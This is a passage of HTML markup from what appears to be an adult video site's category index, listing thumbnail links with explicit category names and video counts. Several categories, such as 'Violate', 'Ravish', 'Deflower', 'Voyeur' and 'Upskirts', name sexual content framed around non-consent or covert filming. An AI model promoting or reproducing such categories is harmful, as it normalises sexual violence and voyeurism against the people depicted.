                                    <img data-sg="77be4138100af024" src="/thumbs/332/8628405645131575332_0.jpg" alt="Voyeur" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Voyeur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">183</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251e83847be" src="/thumbs/798/1426482548409124798_0.jpg" alt="Wife" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1211</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5c753378cff775b" src="/thumbs/387/416392988608919387_0.jpg" alt="Cash" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cash</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">75</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="69d9aea3401ab86f" src="/thumbs/879/7627319460107040879_0.jpg" alt="Emo" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Emo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">63</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33edd4a706e" src="/thumbs/22/13554958837618471022_0.jpg" alt="Erotic" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Erotic</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">93</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4b20ca21dfc1c80d" src="/thumbs/541/5413548998936086541_0.jpg" alt="Footjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Footjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">71</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2fc7b6fcc0f86673" src="/thumbs/987/3442921636833551987_0.jpg" alt="Filipina" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Filipina</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">34</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514a89e3bc" src="/thumbs/20/1426482545763673020_0.jpg" alt="Hotel" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hotel</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">81</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="931a26d575cbbcc7" src="/thumbs/591/10599827371216059591_0.jpg" alt="Italian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Italian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">82</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="48d25ca4a1e5c887" src="/thumbs/943/5247358378000631943_0.jpg" alt="Latex" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">69</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="649f49003113eec9" src="/thumbs/449/7250594190262005449_0.jpg" alt="Maid" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Maid</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">73</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8daf4d576e33d5a" src="/thumbs/754/638091494886161754_0.jpg" alt="Massage" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Massage</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">95</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25179a4efe4" src="/thumbs/756/1426482546553974756_0.jpg" alt="Nipples" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nipples</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">71</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1dd65f74f70f7645" src="/thumbs/253/2150010828081821253_0.jpg" alt="Nude" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nude</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">84</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251385d5838" src="/thumbs/832/1426482545458763832_0.jpg" alt="Pregnant" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pregnant</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">74</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251e148aa32" src="/thumbs/66/1426482548292758066_0.jpg" alt="Rimjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rimjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">63</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f2034ee1" src="/thumbs/241/2705852735097622241_0.jpg" alt="Solo" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Solo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">71</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d96cf5d7" src="/thumbs/863/2705852734685115863_0.jpg" alt="Shower" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shower</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">69</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4cdea95ed2f57b32" src="/thumbs/954/5539050816443611954_0.jpg" alt="Spanish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spanish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">58</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19a48ca2391b8f4f" src="/thumbs/47/1847756375499444047_0.jpg" alt="Webcam" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Webcam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">106</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ecc12a62ad6ef440" src="/thumbs/960/17059963466761040960_0.jpg" alt="Beach" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beach</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">47</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b2dd9bfb" src="/thumbs/3/2705852734038187003_0.jpg" alt="Chinese" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">59</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3e916dc198c5b254" src="/thumbs/940/4508505380233785940_0.jpg" alt="Violate" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Violate</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">35</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4cb32474d8070c67" src="/thumbs/415/5526801251972877415_0.jpg" alt="Ravish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ravish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">16</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6cbf40e2b98494d4" src="/thumbs/756/7836053219167212756_0.jpg" alt="Deflower" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deflower</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">12</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13c167caa7af5e57" src="/thumbs/135/1423533077320130135_0.jpg" alt="Bisexuals" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bisexuals</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">28</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="61f338daf502db2c" src="/thumbs/284/7058047554084330284_0.jpg" alt="Brazil" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazil</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">34</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="47561b5936936cd2" src="/thumbs/482/5140326094671670482_0.jpg" alt="Cheerleader" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cheerleader</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">30</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f9e72528174b0dd0" src="/thumbs/856/18007402489183931856_0.jpg" alt="Dolls" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dolls</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">50</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="75a6da16086d04d6" src="/thumbs/478/8477703136737035478_0.jpg" alt="Flashing" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Flashing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">8</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d88d0cf967fbf001" src="/thumbs/913/15604142549239590913_0.jpg" alt="Funny" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Funny</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">33</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92ccf650b" src="/thumbs/491/2705852731789108491_0.jpg" alt="Hollywood" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hollywood</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">30</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7910900f43cff7fe" src="/thumbs/846/8723630873453262846_0.jpg" alt="Jeans" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jeans</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">30</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="591f1698398dfe41" src="/thumbs/681/6421876436710063681_0.jpg" alt="Nylon" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nylon</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">11</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3e36310171e5debb" src="/thumbs/947/4482824361369525947_0.jpg" alt="Polish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Polish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">22</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="53b81b840c663385" src="/thumbs/869/6032601954820436869_0.jpg" alt="Socks" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Socks</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">33</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="172f8cbab300f47f" src="/thumbs/311/1670708720272733311_0.jpg" alt="Striptease" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Striptease</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">62</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5945b28883728552" src="/thumbs/482/6432743942159238482_0.jpg" alt="Ugly" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ugly</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">46</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8b426aa7b650a7cd" src="/thumbs/237/10034700188285708237_0.jpg" alt="Wrestling" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wrestling</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">51</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eee3a135e" src="/thumbs/294/13554958837902611294_0.jpg" alt="Gloryhole" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gloryhole</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">12</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9641d77085b51531" src="/thumbs/201/10827171857454929201_0.jpg" alt="Face Sitting" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Face Sitting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">15</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a8176605b289ac70" src="/thumbs/992/12112261897492474992_0.jpg" alt="Upskirts" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Upskirts</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">27</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c1a1032538cda56d" src="/thumbs/869/13952436578972181869_0.jpg" alt="Mexican" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mexican</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">21</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ee7cc2ab5a967eae" src="/thumbs/542/17184824319353978542_0.jpg" alt="Softcore" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Softcore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">21</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ee036c47e" src="/thumbs/470/13554958837667513470_0.jpg" alt="Jerking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jerking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">18</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e950880625f56366" src="/thumbs/638/16812086968962081638_0.jpg" alt="Crossdresser" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Crossdresser</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">29</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8b6bd53dc0302494" src="/thumbs/204/10046357854974125204_0.jpg" alt="Smoking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Smoking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">46</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
